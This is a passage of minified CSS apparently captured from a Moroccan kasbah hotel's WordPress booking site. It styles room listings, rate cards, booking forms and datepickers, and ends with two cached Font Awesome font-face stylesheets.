0;font-family:"Roboto",Sans-serif;font-weight:600;color:#54595f}.room__facilities-content{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:14px;margin-top:10px;border-top:1px solid #c5c5c5;padding-top:10px}.elementor-widget-htl-room-facilities .room__facilities-content{margin-top:0;border-top:none;padding-top:0;margin-bottom:0}.room__description-title{border-bottom:1px solid #c5c5c5;color:#54595f;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600;margin:20px 0 10px;padding-bottom:10px}.room__description,.room__short-description{color:#54595f;display:block;font-family:"Roboto",Sans-serif;font-weight:400}.room__rates-title{font-size:20px;margin:20px 0 0;font-family:"Roboto",Sans-serif;font-weight:600;color:#54595f}.room__rates-list{list-style:none;margin:10px 0 0;padding:20px;border:1px solid #c5c5c5}.elementor-widget-htl-room-rates .room__rates-list{margin-top:0}.room__rate{border-top:1px solid #c5c5c5;border-left:none!important;border-right:none!important;border-bottom:none!important;padding-bottom:20px;padding-top:20px}.room__rate:first-child{padding-top:0!important;border:none!important}.room__rate:last-child{padding-bottom:0!important}.rate__name{font-size:20px;margin:0;font-family:"Roboto",Sans-serif;font-weight:600;color:#54595f}.rate__description{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;margin-top:20px}.rate__description p{margin:0}.rate__conditions-title--single{display:none}.room__conditions-list,.rate__conditions-list{list-style:none;margin:10px 0 0;padding:0}.room__conditions-item,.rate__conditions-item{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic}.room__rates-list .room__min-max-stay,.room__rates-list .rate__non-cancellable-info,.room__rates-list .rate__deposit{color:#54595f;display:inline-block;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.rate__price{display:block;color:#54595f;font-family:"Roboto",Sans-serif;font-weight:600;font-size:16px;margin-top:10px}.rate__check-availability{margin-bottom:0}.button--check-availability{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;margin-top:10px;transition-duration:var(--check-availability-button-hover-transition-duration,0.3s)!important;padding:var(--check-availability-button-padding,10px 18px)!important;border-radius:var(--check-availability-button-border-radius,0)!important;border:none}.button--check-availability:hover,.button--check-availability:focus{color:#fff;background:#818a91}.related-rooms-title{font-size:20px;margin:20px 0 10px;font-family:"Roboto",Sans-serif;font-weight:600;color:#54595f}.selected-nights{margin:30px 0 0}.form--listing{margin:30px 0 0}.listing__list{margin:0;padding:0;list-style:none}.listing__room{border:1px solid #c5c5c5;background-color:#fff;margin-bottom:30px;transition-duration:0.2s;transition-property:border-color;transition-timing-function:cubic-bezier(.4,0,.2,1);overflow:hidden}.listing__room.room--selected{border-color:#c36}.listing__room--queried{border-color:#c36}.listing__room--shadow-yes .listing__room{box-shadow:0 0 10px 0 rgb(0 0 0 / .15)}.room-card__gallery{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:0;position:relative}.room-card__gallery img{vertical-align:middle;width:100%;height:auto}.room__gallery-link{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../images/expand.svg);background-repeat:no-repeat;background-size:30%;background-position:center;line-height:0;font-size:0;color:transparent!important;display:inline-block;width:45px;height:45px;position:absolute;bottom:10px;right:30px;border-radius:100%}.room__gallery-link:hover{background-color:rgb(255 255 255 / .3)}.room-card__content{padding:20px}.room-card__action{border-top:1px solid #c5c5c5;border-left:none!important;border-right:none!important;border-bottom:none!important;margin-top:20px}.room-card__action-content{padding-top:10px}.room-card__name{font-size:24px;margin:10px 0 0}.room-card__rate-name{font-size:20px;margin:10px 0 0}.room-card__name,.room-card__link,.room-card__rate-name{font-family:"Roboto",Sans-serif;font-weight:600;box-shadow:none;text-decoration:none}.room-card__name .room-card__link,.room-card__rate-name{color:#54595f}.room-card__description,.room-card__rate-description{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;margin-top:20px}.room-card__description p,.room-card__rate-description p{margin:0}.room-card__info{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.room-card__deposit{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic;margin-top:10px}.room-card__meta{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;margin-top:10px;display:flex}.room-card__meta span:after{content:"";width:1px;height:1em;background-color:#54595f;display:inline-block;position:relative;top:3px;margin-left:.75em;margin-right:.75em}.room-card__meta span:last-child:after{display:none}.room-card__facilities{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:14px;margin-top:10px}.room-card__fees{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px}.room-fee{margin-top:20px}.room-fee .amount{font-weight:600}.room-fee__title,.room-fee__label{display:block;margin-bottom:10px}.room-fee__label:last-child{margin-bottom:0!important}.room-fee__label input{margin-right:5px}.room-card__price{display:inline-block;text-indent:-9999px;color:#54595f;font-family:"Roboto",Sans-serif;font-weight:600;font-size:20px;margin-top:20px;text-align:left;display:flex;justify-content:flex-end;align-items:center}.room-card__price ins{text-decoration:none}.room-card__price del{font-size:.75em;margin-right:.5em}.room-card__price .amount,.room-card__price del,.room-card__price ins{text-indent:0}.room-card__price-description{display:block;color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px}.button--add-to-cart{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;margin-top:10px;transition-duration:var(--book-button-hover-transition-duration,0.3s)!important;padding:var(--book-button-padding,10px 18px)!important;border-radius:var(--book-button-border-radius,0)!important;border:none}.button--add-to-cart:hover,.button--add-to-cart:focus{color:#fff;background:#818a91}.add-to-cart-selected{font-size:.9em;display:block;margin-top:5px}.room-card__conditions-list{list-style:none;margin:10px 0 0;padding:0}.room-card__conditions-item{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;font-style:italic}.button--reserve{outline:none!important;transition-duration:var(--reserve-button-hover-transition-duration,0.3s)!important;padding:var(--reserve-button-padding,8px 16px)!important;border-radius:var(--reserve-button-border-radius,3px)!important}.room-quantity{display:none}.button--extras-toggle{color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px;font-weight:600;cursor:pointer;text-decoration:underline;margin-top:20px;display:inline-block}.room-extras__title{color:#54595f;font-family:"Roboto",Sans-serif;font-size:20px;font-weight:600;margin:20px 0 0}.room-extras__wrapper .room-extras__title{display:none}.room-extra{background-color:#f0f0f0;padding:20px;margin-top:20px}.room-extra:first-child{margin-top:0}.room-extra__title{color:#54595f;font-family:"Roboto",Sans-serif;font-size:17px;font-weight:600;margin:0}.room-extra__description{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:15px;margin-top:10px;margin-bottom:0}.room-extra__price{color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px}.room-extra__price .amount{font-weight:600}.room-extra__info{display:block}.room-extra__price{margin-top:10px;display:block}.room-extra__input{margin-top:10px}.room-extra__input input[type="number"]{width:auto}.form--listing input[type="text"],.form--listing input[type="number"],.form--listing select{color:#818a91;border-radius:var(--listing-fields-border-radius,0);border:none;font-size:14px;font-weight:400;padding:var(--listing-fields-padding,16px);background-color:#f7f7f7;outline:none;transition-duration:var(--listing-fields-focus-transition-duration,0.3s)}.form--listing .room-quantity__input{width:80px}.form--listing .room-quantity__label{display:block;margin:10px 0}.booking__section,.reservation-received__section{content:"";display:table;table-layout:fixed;width:100%}.elementor-widget-htl-booking .booking__section--guest-details .section-header__title{text-align:var(--guest-details-section-title-alignment,left)}.elementor-widget-htl-booking .booking__section--guest-additional-information .section-header__title{text-align:var(--additional-information-section-title-alignment,left)}.elementor-widget-htl-booking .booking__section--reservation-details .section-header__title{text-align:var(--booking-details-section-title-alignment,left)}.elementor-widget-htl-booking .booking__section--reservation-table .section-header__title{text-align:var(--reservation-table-section-title-alignment,left)}.elementor-widget-htl-booking .reservation-received__section--reservation-details .section-header__title{text-align:var(--received-reservation-details-section-title-alignment,left)}.elementor-widget-htl-booking .reservation-received__section--guest-details .section-header__title{text-align:var(--received-guest-details-section-title-alignment,left)}.elementor-widget-htl-booking .reservation-received__section--guest-address .section-header__title{text-align:var(--received-guest-address-section-title-alignment,left)}.elementor-widget-htl-booking .booking__section--payment .section-header__title{text-align:var(--payment-method-section-title-alignment,left)}.elementor-widget-htl-booking .booking__section,.elementor-widget-htl-booking .reservation-received__section{background-color:var(--booking-section-background-color,#ffffff);border-radius:var(--booking-section-border-radius,0);padding:var(--booking-section-padding,20px);margin:var(--booking-section-margin,0 0 20px);border:1px solid #c5c5c5}.elementor-widget-htl-booking .booking__section--request-booking,.elementor-widget-htl-booking .reservation-received__section--guest-address{margin-bottom:0!important}.booking__section--guest-details{margin-top:0}.booking__section--request-booking{margin-bottom:0}.booking__section--request-booking div.form-row{margin-bottom:0!important}.section-header__title{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:600;font-size:20px;margin:0 0 20px}.form-row{margin-bottom:20px}.form-row abbr.required{border-bottom:none;color:inherit}.form-row label{display:block}.form-row input[type="text"],.form-row input[type="number"],.form-row input[type="tel"],.form-row input[type="email"],.form-row input[type="url"],.form-row input[type="password"],.form-row input[type="search"],.form-row textarea,.form-row select{width:100%}.form--booking input[type="text"],.form--booking input[type="number"],.form--booking input[type="tel"],.form--booking input[type="email"],.form--booking input[type="url"],.form--booking input[type="password"],.form--booking input[type="search"],.form--booking textarea,.form--booking select{color:#818a91;border-radius:var(--booking-fields-border-radius,0);border:none;font-size:14px;font-weight:400;padding:var(--booking-fields-padding,16px);background-color:#f7f7f7;outline:none;transition-duration:var(--booking-fields-focus-transition-duration,0.3s)}table.hotelier-table{margin-bottom:0;color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px;border-color:var(--tables-border-color,#80808080)!important}table.hotelier-table tbody>tr:nth-child(odd)>td,table.hotelier-table tbody>tr:hover td,table.hotelier-table tbody>tr:nth-child(odd)>th,table.hotelier-table tbody>tr:hover th{background-color:transparent!important}table.hotelier-table th,table.hotelier-table strong,table.hotelier-table .amount{color:#54595f;font-weight:700}table.hotelier-table th,table.hotelier-table td{border-color:var(--tables-border-color,#80808080)!important}.tables-style-no-borders table td,.tables-style-no-borders table th{border-width:0;padding-left:0;padding-right:0}.tables-style-no-borders table thead:first-child tr:first-child th{border-bottom-width:1px}.tables-style-no-borders .table--price-breakdown{border:1px solid #80808080}.tables-style-hor-borders table td,.tables-style-hor-borders table th{border-left-width:0;border-right-width:0;padding-left:0;padding-right:0}.tables-style-hor-borders .table--price-breakdown{border:1px solid #80808080}.table--reservation-table .reservation-table__label,.table--reservation-table .reservation-table__room-name,.table--reservation-table .reservation-table__room-qty{text-align:left}.table--reservation-table .reservation-table__room-cost,.table--reservation-table .reservation-table__room-extra-cost,.table--reservation-table .reservation-table__data--subtotal,.table--reservation-table .reservation-table__data--tax-total,.table--reservation-table .reservation-table__data--total,.table--reservation-table .reservation-table__data--deposit{text-align:right}.table--guest-details .reservation-table__label{text-align:left}.reservation-table__room-link,.reservation-table__room-rate,.table--reservation-table .extra__description,.reservation-table__room-non-cancellable{display:block}.reservation-table__room-guests .form-row:last-child{margin-bottom:0}.reservation-table__room-qty{width:60px}.reservation-table__room-extra{padding-left:40px!important}.view-price-breakdown-modal{text-indent:-9999px;position:relative;display:inline-block;text-align:left}.view-price-breakdown-modal:before{content:"\e8f5";font-family:"eicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-indent:0;float:left;cursor:pointer}.view-price-breakdown-modal .table--price-breakdown{display:none;position:absolute;width:280px;background:#fff;right:0}.view-price-breakdown-modal:hover .table--price-breakdown{display:table!important}#special_requests_field{margin-bottom:0}.form-row__label{font-size:15px;margin-bottom:10px;color:#54595f}.reservation-table__room-link{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:700;font-size:15px}.reservation-table__room-rate{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:14px}.reservation-table__room-remove{display:inline-block;margin-top:10px;color:#818a91;font-family:"Roboto",Sans-serif;font-weight:400;font-size:13px;border-radius:var(--remove-room-button-border-radius,0);padding:var(--remove-room-button-padding,0);transition-duration:var(--remove-room-button-hover-transition-duration,0.3s)}.form-row__description{display:block}.form-row__description,.form-row--booking-terms,.form-row--mailchimp-signup-form,.reservation-non-cancellable-disclaimer,.reservation-table__room-non-cancellable,.reservation-table__room-guests,.reservation-table__room-guests .form-row__label{margin-top:10px}.form-row__description,.privacy-policy-text,.form-row--booking-terms,.form-row--mailchimp-signup-form,.reservation-non-cancellable-disclaimer,.table--reservation-table .extra__description,.reservation-table__room-non-cancellable,.reservation-table__room-guests,.reservation-table__room-guests .form-row__label,.payment-method__description{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:14px}.reservation-non-cancellable-disclaimer p{margin-bottom:0}.form-row.form-row--booking-terms label,.form-row.form-row--mailchimp-signup-form label{display:inline}.form-row input[type="checkbox"]{position:relative;top:2px;margin-right:4px}.credit-cards__list{margin:0;padding:0}.credit-cards__icon{display:inline-block;height:40px;margin:2px 0;position:relative;text-indent:-99999px;width:64px}.credit-cards__icon:before{background-color:#fff;background-position:0 0;background-repeat:no-repeat;content:"";display:inline-block;height:40px;left:0;position:absolute;top:0;width:64px;border:1px solid #c5c5c5}.credit-cards__icon--mastercard:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/mastercard.svg)}.credit-cards__icon--amex:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/amex.svg)}.credit-cards__icon--cirrus:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/cirrus.svg)}.credit-cards__icon--discover:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/discover.svg)}.credit-cards__icon--maestro:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/maestro.svg)}.credit-cards__icon--visa:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/visa.svg)}.credit-cards__icon--visa_e:before{background-image:url(//kasbahkissane.com/wp-content/plugins/wp-hotelier-hello-elementor-1.0.0/assets/css/frontend/../../../../wp-hotelier/assets/images/cards/visa_e.svg)}.button--book-button{outline:none!important;transition-duration:var(--book-button-hover-transition-duration,0.3s)!important;padding:var(--book-button-padding,8px 16px)!important;border-radius:var(--book-button-border-radius,3px)!important}.button.button--cancel-reservation-button{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;transition-duration:var(--cancel-reservation-button-hover-transition-duration,0.3s)!important;padding:var(--cancel-reservation-button-padding,10px 18px)!important;border-radius:var(--cancel-reservation-button-border-radius,0)!important;border:none}.button.button--cancel-reservation-button:hover,.button.button--cancel-reservation-button:focus{color:#fff;background:#818a91}button.coupon-form__apply{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;transition-duration:var(--apply-coupon-button-hover-transition-duration,0.3s)!important;padding:var(--apply-coupon-button-padding,10px 18px)!important;border-radius:var(--apply-coupon-button-border-radius,0)!important;border:none}button.coupon-form__apply:hover,button.coupon-form__apply:focus{color:#fff;background:#818a91}button.coupon-form__remove{display:inline-block;font-size:14px;line-height:1;color:#fff;background:#818a91;font-weight:500;transition:all 0.25s;font-family:"Roboto",Sans-serif;text-decoration:none!important;text-align:center;transition-duration:var(--remove-coupon-button-hover-transition-duration,0.3s)!important;padding:var(--remove-coupon-button-padding,10px 18px)!important;border-radius:var(--remove-coupon-button-border-radius,0)!important;border:none;margin-left:10px}button.coupon-form__remove:hover,button.coupon-form__remove:focus{color:#fff;background:#818a91}.coupon-form-input-wrapper{display:flex}.coupon-card__title{font-weight:700;color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px;display:block;margin-top:20px}.coupon-card__info{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:400;font-size:14px;margin-bottom:10px}.coupon-card__total{text-align:right}.reservation-table__coupon-code{display:block}.payment-methods{content:"";display:table;table-layout:fixed;width:100%;margin:0;padding:0}.payment-method{overflow:hidden;margin-bottom:20px;position:relative}.payment-method:last-child{margin-bottom:0}.payment-method img{position:absolute;top:0;right:0}.payment-method input[type="radio"]{position:relative;top:2px;margin-right:4px}.payment-method__label{cursor:pointer;font-weight:700}.payment-method--single .payment-method__label{margin-left:0;padding-left:0}.payment-method--single input[type="radio"]{display:none}.payment-method__label{color:#54595f;font-family:"Roboto",Sans-serif;font-weight:700;font-size:15px}.reservation-response,.reservation-received__section li,.reservation-received__section--bank-transfer-details{color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px}.reservation-received__section ul{margin:0;padding:0;list-style:none}.reservation-details__item--special-requests{margin-top:20px}.reservation-details__item--special-requests strong{display:block}.address--guest-address{color:#54595f;font-family:"Roboto",Sans-serif;font-size:15px}.reservation-table__extra-guests-fee{display:block;font-size:.9em}.form--room-search{display:flex}.form--room-search .button--room-search{margin-left:5px}.widget-rooms__list{list-style:none;padding:0;margin:0}.widget-rooms__item{margin-bottom:20px;min-height:80px}.widget-rooms__link{display:block}.widget-rooms__name{display:block}.widget-rooms__name,.widget-rooms__price{margin-left:100px}.widget-rooms__item img{height:auto!important;position:absolute;width:80px!important}.widget-rooms-filter__group-label{display:block}.widget-rooms-filter__group-link{display:inline-block}.widget-rooms-filter__group-list{list-style:none;padding:0;margin:0}.widget-rooms-filter__group:last-child ul{margin-bottom:0!important}.room-filters--toggle-yes .widget-rooms-filter__group-label{cursor:pointer}.has-toggle-icons .widget-rooms-filter__group-label i{margin-right:var(--rooms-filters-toggle-icon-gap,10px)}.room-filters--toggle-position-right .has-toggle-icons .widget-rooms-filter__group-label i{margin-right:0;margin-left:var(--rooms-filters-toggle-icon-gap,10px)}.widget-rooms-filter__group-label{transition-duration:var(--rooms-filters-title-hover-transition-duration,0.3s)}.widget-rooms-filter__group-link{transition-duration:var(--rooms-filters-link-hover-transition-duration,0.3s)}.widget-rooms-filter__group-item:last-child{margin-bottom:0}.widget-rooms-filter__reset{transition-duration:var(--rooms-filter-reset-hover-transition-duration,0.3s)!important;padding:var(--rooms-filter-reset-button-padding,8px 16px)!important;border-radius:var(--rooms-filter-reset-button-border-radius,3px)!important}.form--widget-ajax-room-booking .datepicker-input-select,.form--widget-ajax-room-booking input[type="text"],.form--widget-ajax-room-booking input[type="number"],.form--widget-ajax-room-booking textarea,.form--widget-ajax-room-booking select{color:#818a91;border-radius:var(--widget-ajax-room-booking-fields-border-radius,0)!important;border:none;font-size:14px;font-weight:400;padding:var(--widget-ajax-room-booking-fields-padding,16px)!important;background-color:#f7f7f7;outline:none;transition-duration:var(--widget-ajax-room-booking-fields-focus-transition-duration,0.3s)!important;width:100%}.form--widget-ajax-room-booking .datepicker-input-select-wrapper{margin-right:0;width:100%}.form--widget-ajax-room-booking .button--widget-ajax-room-booking{width:100%}.form--widget-ajax-room-booking>.widget-ajax-room-booking__row:last-child{margin-bottom:0}.button--widget-ajax-room-booking{outline:none!important;transition-duration:var(--widget-ajax-room-booking-button-hover-transition-duration,0.3s)!important;padding:var(--widget-ajax-room-booking-button-padding,8px 16px)!important;border-radius:var(--widget-ajax-room-booking-button-border-radius,3px)!important}.room__conditions-title--widget-ajax-room-booking,.rate__conditions-title--widget-ajax-room-booking{display:none}.reset--widget-ajax-room-booking{margin-top:15px;display:block}.rooms-cart__list{list-style:none;margin:0;padding:0}.rooms-cart__room-item{margin-bottom:10px;display:flex;align-items:baseline}.rooms-cart__room-name{padding-right:10px}.rooms-cart__room-rate{display:block}.rooms-cart__room-price{margin-left:auto;display:flex;align-items:center}.rooms-cart__room-price-times{font-size:75%;margin-right:10px}.rooms-cart__total{display:flex;align-items:center}.rooms-cart__price-total{margin-left:auto}@media (min-width:340px){.datepicker{width:300px}.datepicker__month-button--disabled{visibility:hidden}}@media (min-width:570px){.datepicker{width:520px}.datepicker__months{overflow:hidden;position:relative}.datepicker__months:before{background:#e6e6e6;bottom:0;content:"";display:block;left:50%;position:absolute;top:0;width:1px}.datepicker--topbar-bottom .datepicker__inner:before{background:#e6e6e6;content:"";display:block;left:50%;position:absolute;top:0;height:100px;width:1px}.datepicker__month{width:230px!important}.datepicker__month--month1{float:left}.datepicker__month--month2{display:table;float:right}.datepicker__close-button{margin-top:0!important;position:absolute;right:0;top:-4px}.datepicker--topbar-bottom .datepicker__close-button{margin-top:20px!important;right:20px;top:0}.datepicker__buttons{margin-top:0!important;position:absolute;right:0;top:0}.datepicker--topbar-bottom .datepicker__buttons{right:20px;top:50%;bottom:auto;transform:translateY(-50%)}}@media (min-width:592px){.form-row--first{clear:both;float:left;margin-right:4%;margin-top:0;width:48%}.form-row--last{float:right;margin-top:0;width:48%}#state_field,#postcode_field{margin-bottom:0}}@media only screen and (min-width:768px){.datepicker-form{display:flex}.datepicker-input-select{flex-grow:1}}@media (min-width:768px){.room-filters--toggle-state-closed .widget-rooms-filter__group-list{display:none}}@media (min-width:960px){.datepicker{width:630px}.datepicker__inner{padding:30px}.datepicker__month{width:260px!important}.datepicker--topbar-bottom .datepicker__topbar{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;padding-top:30px}.datepicker--topbar-bottom .datepicker__close-button{margin-top:30px!important;right:30px}.datepicker--topbar-bottom .datepicker__buttons{right:30px}.datepicker--topbar-bottom .datepicker__buttons .datepicker__clear-button,.datepicker--topbar-bottom .datepicker__buttons .datepicker__submit-button{margin-top:30px!important}.room-card__action{display:flex}.room-card__action-content{width:70%}.room-card__action-button{width:30%;text-align:right}}@media (min-width:992px){.booking-layout-two-columns .form--booking,.booking-layout-two-columns .pay-reservation,.booking-layout-two-columns .reservation-received{display:flex}.booking-layout-two-columns .form--booking .booking__column--1,.booking-layout-two-columns .pay-reservation .booking__column--1,.booking-layout-two-columns .reservation-received .booking__column--1{width:55%;margin-right:10px}.booking-layout-two-columns .form--booking .booking__column--2,.booking-layout-two-columns .pay-reservation .booking__column--2,.booking-layout-two-columns .reservation-received .booking__column--2{width:45%;margin-left:10px}}@media (min-width:1500px){.datepicker{width:740px}.datepicker__month{width:320px!important}}@media (max-width:1024px){.rooms-grid-tablet-6 .room-loop__list{grid-template-columns:repeat(6,1fr)}.rooms-grid-tablet-5 .room-loop__list{grid-template-columns:repeat(5,1fr)}.rooms-grid-tablet-4 .room-loop__list{grid-template-columns:repeat(4,1fr)}.rooms-grid-tablet-3 .room-loop__list{grid-template-columns:repeat(3,1fr)}.rooms-grid-tablet-2 .room-loop__list{grid-template-columns:repeat(2,1fr)}.rooms-grid-tablet-1 .room-loop__list{grid-template-columns:repeat(1,1fr)}}@media (max-width:767px){.rooms-grid-mobile-6 .room-loop__list{grid-template-columns:repeat(6,1fr)}.rooms-grid-mobile-5 .room-loop__list{grid-template-columns:repeat(5,1fr)}.rooms-grid-mobile-4 .room-loop__list{grid-template-columns:repeat(4,1fr)}.rooms-grid-mobile-3 .room-loop__list{grid-template-columns:repeat(3,1fr)}.rooms-grid-mobile-2 .room-loop__list{grid-template-columns:repeat(2,1fr)}.rooms-grid-mobile-1 .room-loop__list{grid-template-columns:repeat(1,1fr)}.room__meta{display:block!important;margin-top:0!important}.room__meta .room__meta-item{margin-top:10px!important;display:block}.room__meta .room__meta-item:first-child{margin-top:0}.room__meta .room__meta-item:after{display:none}.room-filters--mobile-toggle-state-closed .widget-rooms-filter__group-list{display:none}}

--- FILE ---
content_type: text/css
request_url: https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_9efb9d633788669f422b18f7d95043406859e9f6e8f180e116a4466a010facf75512da5160fd5a68dea8c64d235ea91bc225ef7d6b8dd234479c4c05b17fb22e.css
body_size: 205
content:

/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot);src:url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff2) format("woff2"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.woff) format("woff"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.ttf) format("truetype"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://kasbahkissane.com/wp-content/cache/breeze-minification/css/breeze_0a922e1a2250062cd7f4f01bbcde16ea784b0629428517d8e2f6ec7978f2ed332322510c7aeefc52b85e9a142807382424a004a02f6ddf84affc6b516826d37f.css
body_size: 203
content:

/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot);src:url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff2) format("woff2"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.woff) format("woff"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.ttf) format("truetype"),url(//kasbahkissane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}